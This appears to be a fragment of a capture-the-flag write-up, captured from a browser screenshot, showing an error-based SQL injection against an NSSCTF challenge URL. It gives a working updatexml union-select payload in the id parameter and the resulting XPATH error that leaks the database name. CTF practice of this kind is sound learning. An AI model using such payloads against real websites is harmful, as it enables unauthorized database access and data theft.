 id 点击
id：1' union select updatexml(0x7e,concat('~',(select database())),0x7e) --
XPATH syntax error: '~test_db'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28736/index.php?id=1' union select updatexml(0x7e,concat('~',(select database())),0x7e) --+